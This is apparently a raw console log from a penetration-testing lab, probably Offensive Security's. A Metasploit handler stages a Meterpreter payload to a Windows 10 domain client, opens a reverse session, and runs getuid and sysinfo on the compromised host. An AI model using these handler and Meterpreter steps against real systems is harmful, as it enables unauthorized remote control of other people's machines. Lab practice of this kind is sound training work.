 msf5 exploit(multi/handler) >
[*] http://192.168.119.216:8000 handling request from 192.168.216.10; (UUID: lb1c3m9u) Staging x86 payload (177241
bytes) ...
[*] Meterpreter session 2 opened (192.168.119.216:8000 -> 192.168.216.10:62754) at 2020-07-31 17:48:27 -0400
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows corp\offsec @ CLIENT251 192.168.119.216:8000 -> 192.168.216.10:62754 (192.168
.216.10)
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: corp\offsec
meterpreter > getsysinfo
[-] Unknown command: getsysinfo.
meterpreter > sysinfo
Computer : CLIENT251
OS : Windows 10 (10.0 Build 16299).
Architecture : x86
System Language : en_US
Domain : corp
Logged On Users : 12
Meterpreter : x86/windows
meterpreter >